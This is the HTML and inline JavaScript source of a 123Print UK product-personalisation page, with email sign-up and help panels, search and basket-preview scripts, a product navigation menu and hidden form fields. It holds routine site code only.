    <script type="text/javascript" src="/assets/js/123printuk_master.js?r=2017031301_7E3264967BA4D8467BF92354BC8CAD82"></script><script type="text/javascript" src="/assets/js/jquery.fancybox.js?r=2017031301_E3B579E83B7E8F9F407E44CFEA6F0F60"></script>
    <!-- 
    The following is required for jQuery. In all 123Print applications $j will be used instead of $ for jQuery functions 
    -->
    <script type="text/javascript">
        var $j = jQuery.noConflict();

        function browserRedirect() {
            var sUserAgent = navigator.userAgent.toLowerCase();
            var bIsIpad = sUserAgent.match(/ipad/i) == "ipad";
            var bIsIphoneOs = sUserAgent.match(/iphone os/i) == "iphone os";
            var bIsMidp = sUserAgent.match(/midp/i) == "midp";
            var bIsUc7 = sUserAgent.match(/rv:1.2.3.4/i) == "rv:1.2.3.4";
            var bIsUc = sUserAgent.match(/ucweb/i) == "ucweb";
            var bIsAndroid = sUserAgent.match(/android/i) == "android";
            var bIsCE = sUserAgent.match(/windows ce/i) == "windows ce";
            var bIsWM = sUserAgent.match(/windows mobile/i) == "windows mobile";
            if (bIsIpad || bIsIphoneOs || bIsMidp || bIsUc7 || bIsUc || bIsAndroid || bIsCE || bIsWM) {
                if (document.getElementById("help_main")) {
                    $j("#help_main").hide();
                }
                if (document.getElementById("email_sign_main")) {
                    $j("#email_sign_main").hide();
                }
            }
        }

        function BuildTrustpilot(showCount, trustpiloturl, showAreaHeight) {
            if (document.getElementById("TrustpilotLandingDiv")) {
                var datas = {
                    cacheKey: "",
                    gzUrl: trustpiloturl,
                    isHorizontal: false,
                    showCount: showCount,
                    strLength: 200,
                    showAreaHeight: showAreaHeight
                };

                $j.ajax({
                    url: "/Member/MemberOperationsService.asmx/BuildTrustpilot",
                    data: JSON.stringify(datas),
                    type: 'POST',
                    contentType: 'application/json',
                    dataType: 'json',
                    success: function (data) {
                        if (data.d.length > 0) {
                            document.getElementById("TrustpilotLandingDiv").innerHTML = data.d;
                        }
                    }
                });
            }
        }

        $j(document).ready(function () {

            $j(".contact_bar .left_cv").hide();
            $j(".contact_bar .right_cv").hide();

            var buttons = { previous: $j('#jslidernews1 .button-previous'),
                next: $j('#jslidernews1 .button-next')
            };

            //            $obj = $j('#jslidernews1').lofJSidernews({ interval: 6000,
            //                easing: 'easeInOutQuad',
            //                duration: 1200,
            //                auto: true,
            //                maxItemDisplay: 5,
            //                startItem: 1,
            //                navPosition: 'horizontal', // horizontal
            //                navigatorHeight: null,
            //                navigatorWidth: null,
            //                mainWidth: 1000,
            //                buttons: buttons
            //            });

            $j(".lnkShow").on('click',function () {
                var p = $j(".help_main");
                var position = p.position();

                var intLeftPosition = eval($j(window).width()) - eval(position.left);
                if (intLeftPosition > 80) {
                    p.animate({ right: -295 }, 1000, "linear");

                } else {
                    p.animate({ right: 0 }, 1000, "linear");
                }
            });

            $j(".lnkSignShow").on('click',function () {
                var p = $j(".email_sign_main");
                var position = p.position();

                var intLeftPosition = eval($j(window).width()) - eval(position.left);
                if (intLeftPosition > 80) {
                    p.animate({ right: -295 }, 1000, "linear");

                } else {
                    p.animate({ right: 0 }, 1000, "linear");
                }
            });

            function emailSet(email) {
                if (email.length > 0 && email != "Enter your email here")
                    return true;
                else
                    return false;
            }

            function validateEmail(email) {
                var emailReg = /^([\w-\.]+@([\w-]+\.)+[\w-]{2,4})?$/;
                if (!emailReg.test(email)) {
                    return false;
                } else {
                    return true;
                }
            }
            emailSignup = function () {
                var email = $j('#input_box').val();
                if (emailSet(email)) {
                    if (validateEmail(email)) {
                        $j('#input_box').val('Enter your email here');
                        window.open("/Register.aspx?email=" + email);
                    }
                    else {
                        alert('The email address you provided seems invalid.');
                    }
                }
            }
            $j('#signup_button').on('click',function () {
                emailSignup();
            });

            $j('#input_box').on('keyup',function (e) {
                if (e.keyCode == 13)
                    emailSignup();
            });

            $j('#input_box').on('focusin',function () {
                if ($j(this).val() == 'Enter your email here')
                    $j(this).val('');
            });

            $j('#input_box').on('focusout',function () {
                if ($j(this).val() == '')
                    $j(this).val('Enter your email here');
            });

            browserRedirect();
        }); 
    </script>
    <!-- Body Content PlaceHolder -->
    
    
 <script type="text/javascript">
    function addfavorite() {
        if (document.all) {
            window.external.addFavorite('http://www.123print.co.uk', '123Print');
        }
        else if (window.sidebar) {
            window.sidebar.addPanel('123Print', 'http://www.123print.co.uk', "");
        } else {
            alert("Your broswer does not support Add to Favorites automatically, please use Ctrl + D to add");
        }

    }

    function signUpPop () {
        var email = document.getElementById("input_box_pop").value;
        if (emailSetPop(email)) {
            if (validateEmailPop(email)) {
                document.getElementById("input_box_pop").value="Enter your email here";
                window.open("/Register.aspx?email=" + email);
            }
            else {
                alert('The email address you provided seems invalid.');
            }
        }
    }

    function emailSetPop(email) {
        if (email.length > 0 && email != "Enter your email here")
            return true;
        else
            return false;
    }
    function validateEmailPop(email) {
        var emailReg = /^([\w-\.]+@([\w-]+\.)+[\w-]{2,4})?$/;
        if (!emailReg.test(email)) {
            return false;
        } else {
            return true;
        }
    } 
</script>
    <!-- Body -->
    <div id="help_main" class="help_main" >
        <div class="help_btn">
            <a href="javascript:void(0);" id="lnkShow" class="lnkShow">
                <img src="/images/need_help_small.png?20140606" width="37" height="152" alt="NEED HELP?" /></a></div>
        <div class="contenor">
            <ul>
                <li><a href="#" class="phone" style="font-style:normal">Customer Service: Free Phone 01772 625179</a></li>
                <li><a href="#chat" onclick="javascript:openChat();" class="live_chat" style="font-style: normal">Live Help</a></li>
                <li style="border: none;"><a href="mailto:service123@123print.co.uk" class="mail"  style="font-style:normal">Email Us for Support</a></li>
            </ul>
        </div>
        <div class="add_btn">
            <a href="#" onclick="addfavorite()">
                <img src="/images/add_to_favourites.png" alt="Add to favourites" width="149" height="32" /></a></div>
    </div>
    <div id="email_sign_main" class="email_sign_main " >
        <div class="help_btn">
            <a href="javascript:void(0);" id="lnkSignShow" class="lnkSignShow">
                <img src="/images/need_sign_small.png?20140606" width="37" height="152" alt="NEED HELP?" /></a></div>
        <div class="contenor">
            <table style="width: 100%; height: 100%">
                <tr>
                    <td style="width: 5%">
                    </td>
                    <td colspan="6">
                        &nbsp;
                    </td>
                </tr>
                <tr>
                    <td style="width: 5%">
                    </td>
                    <td colspan="6" style="color: #FF771C; font-size: 20px; font-family: 'SourceSansProsemibold',Arial,Tahoma;
                    vertical-align: middle">
                        Email Sign Up
                    </td>
                </tr>
                <tr>
                    <td style="width: 5%">
                    </td>
                    <td colspan="6" style="color: #52504F; font-size: 15px; font-family: 'SourceSansProsemibold',Arial,Tahoma;
                    vertical-align: middle">
                        For news and offers, submit your email
                    </td>
                </tr>   
                <tr>
                    <td style="width: 5%">
                    </td>
                    <td colspan="6" style="vertical-align: bottom">
                        <div class="search_box">
                            <input type="text" class="input_box" id="input_box_pop" value="Enter your email here"
                                name="Enter your email here" onfocus="if (this.value=='Enter your email here') this.value='';"
                                onblur="if (this.value=='') this.value='Enter your email here';" style="background: url('/images/input_bg.jpg') no-repeat scroll left top rgba(0, 0, 0, 0);
                                color: #808080; font-family: Arial,Helvetica,sans-serif; font-size: 12px; border: 0 none;
                                height: 38px; line-height: 38px; width: 164px; padding-left: 5px" />
                            <div>
                                <img src="/images/search_button.jpg" width="27" height="27" alt="" border="0" style="cursor: pointer; margin-left: 5px;
                                    margin-top: 5px;" onclick="javascript:signUpPop();" />
                            </div>
                        </div>
                    </td>
                </tr> 
            </table>
        </div>
    </div>
    <div id="header">
        
        
<div class="container">
    <div class="logo">
        <a href="/">
            <img src="/images/logo.png?timestamp=20220128" width="262" height="37" alt="123Print.co.uk" />
        </a>
    </div>
    <div id="mark" class="hdr_right" style="width: auto; position: relative;">
        <div class="top_navi" style="width: auto;">
            <div class="leftnavi" style="width: auto; margin-right: 45px; *padding-left: 50px;">
                <span id="ctl00_ctl00_MasterPage_BodyContent_Header1_lnkMyAccount"><a href='https://www.123print.co.uk/login.aspx?returnurl=Z8SWjcux0dwgvc4faEQ767aAN8ZqO9YgSdu5CVsxoNeFei3parY16uzE_aBjvT-0_xqZ4udQZHAJVZAKW6muUg' class='myAccount'>Login</a></span>&nbsp;|&nbsp; <span id="ctl00_ctl00_MasterPage_BodyContent_Header1_lnkReorder"><a href='https://www.123print.co.uk/myorders.aspx'>Reorder</a></span>&nbsp;|&nbsp;
               
                <a href="#chat" onclick="javascript:openChat();" rel="nofollow" title="Live Guide Support">Chat </a>
                &nbsp;|&nbsp; <a href="/go/Help-FAQ">Help & FAQ</a> |<span id="ctl00_ctl00_MasterPage_BodyContent_Header1_lnkLogout"></span>
            </div>
            <div id="cartQuickPreviewTrigger" class="cart_txt" style="position: relative; z-index: 5000; width: auto">
                <img class="arrow" src="/images/arrow-down.png" width="10" height="10" alt="down arrow" /><a href="/cart.aspx"
                    style="text-decoration: none;">BASKET(0) </a><span>£0.00</span>
                <div id="cartQuickPreviewPanel" class="cart_quick_preview">
                </div>
            </div>
        </div>
        <div class="top_search_box">
            <div class="field">
                <div class="left">
                    <img src="/images/field_left.png" width="4" height="25" alt="" />
                </div>
                <div class="filed_bg">
                    <input type="text" id="txtSearch" class="searchBox" maxlength="100" value="Enter Your Keywords..." onfocus="initializeSearchBox();"
                        onclick="searchWatermark('onclick');" onchange="searchWatermark('onchange');"
                        onblur="searchWatermark('onblur');" />
                </div>
            </div>
            <div id="btnSearch" class="btn">
                <a href="#">
                    <img src="/images/search_btn.png" width="24" height="25" alt="search" />
                </a>
            </div>
        </div>
        <!-- Search functions -->
        <script type="text/javascript">

            // Fields
            var textField = document.getElementById("txtSearch");
            var btnSearch = document.getElementById("btnSearch");

            // Disable text selection
            //print123.core.ui.disableSelection(btnSearch);

            // Search page
            function goToSearchPage() {

                var value = textField.value;
                var currentUrl = document.location.href;

                // Redirect
                if (value != "") {
                    document.location.href = "/" + encodeURIComponent(value) + "+printing";
                }
            }

            // Set Email Watermark
            function searchWatermark(state) {

                var activefn = function () { goToSearchPage(); };
                var inactivefn = function () { return false; };

                var value = textField.value;
                var defaultval = "Enter Your Keywords...";

                // Evaluate
                // OnLoad
                if (state === 'onload') {
                    // Get keyword
                    var searchTerm = print123.core.location.query.getValue("searchTerm");

                    if (searchTerm !== null) {
                        textField.value = unescape(searchTerm);
                        //textField.className = "search_box_active";
                        btnSearch.onclick = activefn;
                    }
                    else if (value === "") {
                        textField.value = defaultval;
                        //textField.className = "search_box_passive";
                        btnSearch.onclick = inactivefn;
                    }
                }
                // OnClick
                else if (state === 'onclick') {
                    if (value === defaultval) {
                        textField.value = "";
                        //textField.className = "search_box_passive";
                        btnSearch.onclick = inactivefn;
                    }
                }
                // OnBlur
                else if (state === 'onblur') {
                    if (value === "") {
                        textField.value = defaultval;
                        //textField.className = "search_box_passive";
                        btnSearch.onclick = inactivefn;
                    }
                }
                // OnChange
                else if (state === 'onchange') {
                    if (value === "") {
                        //textField.className = "search_box_passive";
                        btnSearch.onclick = inactivefn;
                    }
                    else if (value === defaultval) {
                        textField.value = "";
                        //textField.className = "search_box_passive";
                        btnSearch.onclick = inactivefn;
                    }
                    else {
                        //textField.className = "search_box_active";
                        btnSearch.onclick = activefn;
                    }
                }
            }
            // Start Up Function 
            //searchWatermark('onload');

            // On Load
            function initializeSearchBox() {

                // Set Listener
                print123.core.event.register(this);

                // Suppress Enter Keypress
                print123.forms.ui.suppressKeypressOnForm(13);

                // Add search button click event       
                print123.core.event.addHandler(textField, "keyup", function (oEvt) {
                    searchWatermark("onchange");
                    if (oEvt.keyCode === 13) {
                        goToSearchPage();
                    }
                });
            }

        </script>
    </div>
</div>
<script type="text/javascript" src="/CartProcess/js/QuickPreview.js?201405"></script>
<script type="text/javascript">
    function ChangeStatus() {
        var mark = "0";
        //alert(mark);
        if (mark == "0") {
            var oMyAccountOperationsService = new Print123Site.MyAccountOperations.MyAccountOperationsService();

            var fnAccountSuccess = function (oResult, oUserContext, sMethodName) {
                document.getElementById("ctl00_ctl00_MasterPage_BodyContent_Header1_lnkMyAccount").innerHTML = "<a href='" + "https://www.123print.co.uk/" + "myaccount.aspx' class='myAccount'> Hi,<span style=\"text-transform:capitalize;\">" + oResult.CustomerInfo.FirstName + "</span></a>";
                document.getElementById("ctl00_ctl00_MasterPage_BodyContent_Header1_lnkLogout").innerHTML = "<a href='" + "https://www.123print.co.uk/" + "login.aspx?action=logoff&returnurl=" + "14KV0cEif17RC-J6BJViKnCMKM2NzaGIjikbSVQ1EJJCniseBojcUB4ZM6k4sj2Wpn1FVEK73UQ5ZsxHDW7i9Ddv9KXpq6KDX6a0yL6y3_Y" + "'>Logout</a>";
                document.getElementById("ctl00_ctl00_MasterPage_BodyContent_Header1_lnkReorder").innerHTML = "<a href='" + "https://www.123print.co.uk/" + "myorders.aspx" + "'>My Account | Reorder</a>" + " | " + "<a href='" + "https://www.123print.co.uk/" + "mydesigns.aspx" + "'>My Designs</a>";
            }

            var fnAccountFail = function (oResult, oUserContext, sMethodName) {
            }

            oMyAccountOperationsService.GetCustomerInfo2(fnAccountSuccess, fnAccountFail, null);
        }
    }
    function updateCartPreview(oResult) {

        if (oResult.XCart != null) {
            var customerDesignUrl = "\customer-designs";
            var cartItems = oResult.XCart.ProductCartItems;
            var cartitemCount = oResult.XCart.CartItemCount;
            if (cartitemCount > 0) {
                var oUl = $j("<ul style='float:left;'></ul>");
                var step = 0;
                var timespan = (new Date()).valueOf();
                for (var i = 0; i < cartItems.length; i++) {
                    if (step > 2) {
                        break;
                    }
                    var oLi = $j("<li style='float:left; border-bottom:1px solid #bbbbbb;padding:10px;'></li>");
                    var cartItem = cartItems[i];
                    if (cartItem.CartItemInfo.IsFreeEnvelope) {
                        continue;
                    }
                    var oDocInfo = cartItem.DocInfo;
                    var sImageSizeCode = "M";
                    var sImgQuery = "";
                    var sImgUrl = "";
                    var sName = "";
                    if (cartItem.CartItemInfo.IsBundle) {
                        sName = cartItem.BundleInfo.Name;
                        sImgUrl = "/" + cartItem.BundleInfo.LandingImage;
                    } else {
                        if (oDocInfo != null) {
                            //sImgQuery = "?docid=" + oDocInfo.ID + "&key=" + oDocInfo.KeyCustomer + "&s=" + sImageSizeCode + "&sf=" + cartItem.DocInfo.Surfaces[0].Surface;
                            //sImgUrl = "/DocumentImage.axd" + sImgQuery + "&" + (new Date).getTime();

                            sImgUrl = customerDesignUrl + "\\" + oDocInfo.ID.substr(0, 7) + "\\" + oDocInfo.ID + "-" + oDocInfo.KeyCustomer + "-AB.jpg?" + timespan;
                        }
                        else if (cartItem.CartItemInfo.ItemType != null && cartItem.CartItemInfo.ItemType.toString().trim() == "Supply") {
                            sImgUrl = "/images/Placeholder2.png";
                        } else {


                            var oItemInfo = cartItem.ItemInfo;
                            if (oItemInfo != null && oItemInfo.Thumbnails) {
                                // use an item image
                                for (var j = 0; j < oItemInfo.Thumbnails.length; j++) {
                                    oThumb = oItemInfo.Thumbnails[j];
                                    if (oThumb.ImageSize === 1) {
                                        sImgUrl = oThumb.Url + "?" + timespan;
                                    }
                                }
                            }
                        }
                        sName = cartItem.ItemInfo.Name;
                    }

                    var oImage = $j("<img style='float:left;' align='absmiddle' width='80'/>");
                    oImage.attr("src", sImgUrl);
                    var oName = $j("<div class='item_name' style='float:left;'></div>");
                    oName.html(sName);
                    oName.attr("title", sName);
                    if (!cartItem.CartItemInfo.IsBundle) {
                        var oQuantity = $j("<div class='item_quantity' style='float:left;'></div>");
                        oQuantity.html(cartItem.CartItemInfo.Quantity);
                        oQuantity.attr("title", cartItem.CartItemInfo.Quantity);
                    }
                    var oSubtotal = $j("<div class='price' style='float:left;'></div>");
                    oSubtotal.html("£" + print123.core.math.toCurrency(parseFloat(cartItem.CartItemInfo.Subtotal) + parseFloat(cartItem.CartItemInfo.BigStockPrice)));
                    oSubtotal.attr("title", "£" + print123.core.math.toCurrency(parseFloat(cartItem.CartItemInfo.Subtotal) + parseFloat(cartItem.CartItemInfo.BigStockPrice)));
                    oLi.append(oImage);
                    oLi.append(oName);
                    oLi.append(oQuantity);
                    oLi.append(oSubtotal);
                    oUl.append(oLi);
                    step = step + 1;
                }

                $j("#cartQuickPreviewPanel").html("");
                $j("#cartQuickPreviewPanel").parent().find("a").html("BASKET(" + cartitemCount + ") ");
                $j("#cartQuickPreviewPanel").parent().find("a").next().html("£" + print123.core.math.toCurrency(parseFloat(oResult.XCart.CartInfo.Subtotal)));

                if (cartitemCount > 3) {
                    var oCardTable = $j("<li class='addtocart' style='float:left;'><table width='360px'><tr><td colspan='2'>You have more than three items. Please go to basket.</td></tr><tr><td colspan='2'>&nbsp;</td></tr><tr><td align='left'><a href='javaScript:QuickPreviewDeleteAllCard()'>Delete All</a></td><td align='right'><a href='/cart.aspx'><img src='/images/go_to_basket.png' alt='Add To Basket'/></a></td></tr></table></li>");
                    oUl.append(oCardTable);
                }
                else {
                    var oCardTable = $j("<li class='addtocart' style='float:left;'><table width='360px'><tr><td align='left'><a href='javaScript:QuickPreviewDeleteAllCard()'>Delete All</a></td><td align='right'><a href='/cart.aspx'><img src='/images/go_to_basket.png' alt='Add To Basket'/></a></td></tr></table></li>");
                    oUl.append(oCardTable);
                }

                $j("#cartQuickPreviewPanel").append(oUl);
            }
        }
    }
</script>

        <div id="navi">
            
<div class="container">
    <ul id="menu" style="width: 1004px;">
        <li class="no_arrow"><a href="/">
            <img src="/images/home_icon.png" width="22" height="18" alt="Home" /></a></li>
        <li><a href='/business-cards'>Business Cards</a></li><li><a href='/promotional-products'>Promotional Products</a><div class="sub_navi"><ul><li><a href='/promotional-products/postcards'>Postcards</a></li><li class='parent_nav_item'><a href='/promotional-products/personalised-mugs'>Personalised Mugs</a><div class="sub_navi bottom_level"><ul><li><a href='/promotional-products/personalised-mugs/single'>Single Image</a></li><li class='no_bg'><a href='/promotional-products/personalised-mugs/wraparound'>Wraparound</a></li></ul></li><li class='parent_nav_item'><a href='/promotional-products/custom-magnets'>Custom Magnets</a><div class="sub_navi bottom_level"><ul><li><a href='/promotional-products/custom-magnets/magnetic'>Small</a></li><li><a href='/promotional-products/custom-magnets/large'>Large</a></li><li class='no_bg'><a href='/wedding-stationery/save-the-date'>Save the Date Magnets</a></li></ul></li><li class='parent_nav_item'><a href='/promotional-products/flyer-printing'>Flyers</a><div class="sub_navi bottom_level"><ul><li><a href='/dl-size-flyer_create-your-own_Design-BABAIBEH'>Small</a></li><li><a href='/a5-flyer_create-your-own_Design-BABAIBEF'>Medium</a></li><li class='no_bg'><a href='/a4-flyer_create-your-own_Design-BABAIBEG'>Large</a></li></ul></li><li><a href='/keyrings'>Keyrings & Letter Openers</a></li></ul></li><li><a href='/business-stationery'>Business Stationery</a><div class="sub_navi"><ul><li><a href='/business-stationery/return-address-labels'>Return Address Labels</a></li><li><a href='/business-stationery/rubber-stamps'>Rubber Stamps</a></li><li class='parent_nav_item'><a href='/business-stationery/note-pads'>Note Pads</a><div class="sub_navi bottom_level"><ul><li><a href='/business-stationery/note-pads/compact-note-pads'>Compact</a></li><li class='no_bg'><a href='/business-stationery/note-pads/large-note-pads'>Large</a></li></ul></li><li class='parent_nav_item'><a href='/business-stationery/letterheads'>Letterheads</a><div class="sub_navi bottom_level"><ul><li><a href='/business-stationery/letterheads/full-colour'>Full Colour</a></li><li><a href='/business-stationery/letterheads/raised-print'>Raised Ink</a></li><li class='no_bg'><a href='/business-stationery/letterheads/recycled'>Recycled</a></li></ul></li><li><a href='/business-stationery/appointment-cards'>Appointment Cards</a></li><li><a href='/business-stationery/compliment-slips'>Compliment Slips</a></li><li class='parent_nav_item'><a href='/business-stationery/envelopes'>Envelopes</a><div class="sub_navi bottom_level"><ul><li><a href='/business-stationery/envelopes/dl'>DL Bright White</a></li><li class='no_bg'><a href='/business-stationery/envelopes/recycled'>DL Recycled</a></li></ul></li><li><a href='/greeting-cards/thank-you-cards'>Thank You Cards</a></li><li class='no_bg'><a href='/business-stationery/loyalty-cards'>Loyalty Cards</a></li></ul></li><li><a href='/wedding-stationery'>Wedding Stationery</a><div class="sub_navi"><ul><li><a href='/wedding-stationery/invitations'>Wedding Invitations</a></li><li class='parent_nav_item'><a href='/wedding-stationery/save-the-date'>Save the Date</a><div class="sub_navi bottom_level"><ul><li><a href='/wedding-stationery/save-the-date/cards'>Small Cards</a></li><li><a href='/wedding-stationery/save-the-date/standard-sized-postcards'>Medium Postcards</a></li><li><a href='/wedding-stationery/save-the-date/large-postcards'>Large Postcards</a></li><li><a href='/wedding-stationery/save-the-date/magnets'>Small Magnets</a></li><li class='no_bg'><a href='/wedding-stationery/save-the-date/large-magnets'>Large Magnets</a></li></ul></li><li><a href='/wedding-stationery/hen-night-invitations'>Hen Night Invitations</a></li><li><a href='/wedding-stationery/reply-cards'>Reply Cards</a></li><li><a href='/wedding-stationery/thank-you-cards'>Thank You Cards (Landscape)</a></li><li><a href='/wedding-stationery/square-wedding-invitations'>Square Wedding Invitations</a></li><li class='no_bg'><a href='/wedding-stationery/wedding-thank-you-cards-portrait-'>Thank You Cards (Portrait)</a></li></ul></li><li><a href='/cards-and-invitations'>Cards & Invites</a><div class="sub_navi"><ul><li class='parent_nav_item'><a href='/party-invitations'>Party Invitations</a><div class="sub_navi bottom_level"><ul><li><a href='/party-invitations/large-party-invitations'>Large ( 203mm X 127mm )</a></li><li class='no_bg'><a href='/party-invitations/standard-party-invitations'>Medium (143mm X 102mm )</a></li></ul></li><li><a href='/greeting-cards/birthday-cards'>Birthday Cards</a></li><li class='parent_nav_item'><a href='/christmas-cards'>Christmas Cards</a><div class="sub_navi bottom_level"><ul><li><a href='/christmas-cards/all'>View All Cards</a></li><li><a href='/christmas-cards/all/christmas-traditional'>Traditional</a></li><li><a href='/christmas-cards/photo-christmas-cards'>Photo Upload</a></li><li><a href='/christmas-cards/all/contemporary'>Modern Cards</a></li><li><a href='/christmas-cards/all?orientation=vertical'>Vertical Cards</a></li><li><a href='/christmas-cards/personalised-christmas-cards-160x160'>Square Christmas Cards</a></li><li><a href='/christmas-cards/vertical-holiday-cards'>Christmas Cards</a></li></ul></li></ul></li><li><a href='/business-bundle'>Business Start up offers</a></li>
        <li><a class="no_arrow" href="/go/products">All Products </a></li>
        <li class="no_bg quote_button" style="float: right;"><a onclick="openPriceQuotePopup(0);" style="cursor: pointer;">Check Prices</a></li>
    </ul>
</div>

        </div>
    </div>
    <div id="wrapper">
        <div class="container">
            
            
        
    <link rel="stylesheet" type="text/css" href="/ClientControls/css/forms.css" />
    <script type="text/javascript" src="/assets/js/123printuk_forms.js?r=2017031301_5EF88804F75C46A31AA769254B8EB684"></script>

    <!-- Detect Cookie Support -->
    <script type="text/javascript">
        if (!print123.core.client.cookieSupport) { document.location = "/ErrorCookie.aspx"; }
    </script>
    <!-- Body -->
    <div id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_body1">
	
        <div id="wrapper">
            <div class="container">
                <!-- Breadcrumbs -->
                <div class="b_crum_main">
                    <div class="you_here">
                        You are here</div>
                    <div class="b_crum">
                        <ul>
                            <li style="padding: 10px 17px;"><a href="/">
                                <img src="images/bred_home.png" style="width:13px; height:13px" alt="Home" /></a></li>
                            <li><a class="visited"><span>1</span> Choose a Design</a></li>
                            <li><a class="current"><span>2</span> Personalise</a></li>
                            <li style="background: none;"><a><span>3</span> Checkout</a></li>
                        </ul>
                    </div>
                </div>
                <div id="choose_opt_main" class="choose_opt_main" style="height: 1320px">
                    <div style="width: 760px; position: relative;">
                        <!-- Hidden Elements -->
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtItemID" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtItemID" value="100476" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtDesignID" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtDesignID" value="10009384" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtDesignComboID" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtDesignComboID" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtDocID" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtDocID" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtCartItemID" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtCartItemID" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtSide" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtSide" value="A" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtEditCustomBack" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtEditCustomBack" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtReturnURL" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtReturnURL" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtSpellCheckID" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtSpellCheckID" value="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_spellCheck" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtIsShare" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtIsShare" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtIsPreview" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtIsPreview" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtIsDirectSmile" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtIsDirectSmile" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtIsBundle" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtIsBundle" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtIsRecycled" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtIsRecycled" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtIsDocument" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtIsDocument" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtRelFrom" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtRelFrom" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtShowSideB" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtShowSideB" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtShowUploadTooltip" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtShowUploadTooltip" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtIsMyCard" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtIsMyCard" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtHasSample" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtHasSample" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtItemsForMultipleVerse" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtItemsForMultipleVerse" value="False" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtIsDocHasBackSide" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtIsDocHasBackSide" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtIsSampleItem" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtIsSampleItem" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtIsFreeItem" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtIsFreeItem" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtIsComeFromMatching" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtIsComeFromMatching" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtMatchingProductQuantity" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtMatchingProductQuantity" />
                        <!-- Default Holiday verse. Added by Huaqiang on 09/25/2009 -->
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtDefaultVerse" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtDefaultVerse" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtDesignKeywords" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtDesignKeywords" value="sea, beach, sand, coral" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtColorItemID" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtColorItemID" />
